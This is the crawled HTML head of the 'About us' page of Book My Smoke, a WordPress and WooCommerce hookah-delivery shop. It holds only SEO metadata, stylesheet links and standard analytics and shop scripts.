

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bookmysmoke.in/about-us-3/
body_size: 25885
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://bookmysmoke.in/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>About us - Book My Smoke</title>
	<link rel="canonical" href="https://bookmysmoke.in/about-us-3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="About us - Book My Smoke" />
	<meta property="og:description" content="https://bookmysmoke.in/wp-content/uploads/2022/08/Untitled-design-3.mp4#t=1https://bookmysmoke.in/wp-content/uploads/2022/08/Untitled-design-4.mp4#t=1 About BookMySmoke By 2016 it was clear to everyone that online food delivery was the next big thing. And" />
	<meta property="og:url" content="https://bookmysmoke.in/about-us-3/" />
	<meta property="og:site_name" content="Book My Smoke" />
	<meta property="article:publisher" content="https://www.facebook.com/bookmysmoke" />
	<meta property="article:modified_time" content="2022-08-15T07:59:40+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bookmysmoke" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bookmysmoke.in/about-us-3/","url":"https://bookmysmoke.in/about-us-3/","name":"About us - Book My Smoke","isPartOf":{"@id":"https://bookmysmoke.in/#website"},"datePublished":"2021-10-12T15:51:09+00:00","dateModified":"2022-08-15T07:59:40+00:00","breadcrumb":{"@id":"https://bookmysmoke.in/about-us-3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bookmysmoke.in/about-us-3/"]}]},{"@type":"BreadcrumbList","@id":"https://bookmysmoke.in/about-us-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bookmysmoke.in/"},{"@type":"ListItem","position":2,"name":"About us"}]},{"@type":"WebSite","@id":"https://bookmysmoke.in/#website","url":"https://bookmysmoke.in/","name":"Book My Smoke","description":"SmokeRoundTheClock","publisher":{"@id":"https://bookmysmoke.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bookmysmoke.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://bookmysmoke.in/#organization","name":"Book My Smoke","url":"https://bookmysmoke.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bookmysmoke.in/#/schema/logo/image/","url":"https://bookmysmoke.in/wp-content/uploads/2023/08/hookah-home-delivery-kolkata-logo.png","contentUrl":"https://bookmysmoke.in/wp-content/uploads/2023/08/hookah-home-delivery-kolkata-logo.png","width":154,"height":57,"caption":"Book My Smoke"},"image":{"@id":"https://bookmysmoke.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/bookmysmoke","https://x.com/bookmysmoke","https://www.instagram.com/bookmysmoke/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Book My Smoke &raquo; Feed" href="https://bookmysmoke.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Book My Smoke &raquo; Comments Feed" href="https://bookmysmoke.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bookmysmoke.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbookmysmoke.in%2Fabout-us-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bookmysmoke.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbookmysmoke.in%2Fabout-us-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://bookmysmoke.in/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://bookmysmoke.in/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bookmysmoke.in/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://bookmysmoke.in/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='sa-login-css-css' href='https://bookmysmoke.in/wp-content/plugins/sms-alert/css/sms_alert_customer_validation_style.css?ver=3.8.9' type='text/css' media='' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bookmysmoke.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bookmysmoke.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://bookmysmoke.in/wp-content/uploads/elementor/css/post-12.css?ver=1768942616' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://bookmysmoke.in/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4400-css' href='https://bookmysmoke.in/wp-content/uploads/elementor/css/post-4400.css?ver=1768989009' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-el-subtitle-style-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/el-subtitle-style.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-el-list-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-age-verify-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-age-verify.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://bookmysmoke.in/wp-content/uploads/2026/01/xts-theme_settings_default-1768309726.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Jost%3A400%2C600%7CSignika+Negative%3A400%2C600%7CGreat+Vibes%3A400%7CPlayfair+Display%3A400%2C600&#038;ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://bookmysmoke.in/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743262868' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://bookmysmoke.in/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743262870' type='text/css' media='all' />
<script type="text/javascript" src="https://bookmysmoke.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://bookmysmoke.in/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-LNDLCVK4GL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bookmysmoke.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-LNDLCVK4GL");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
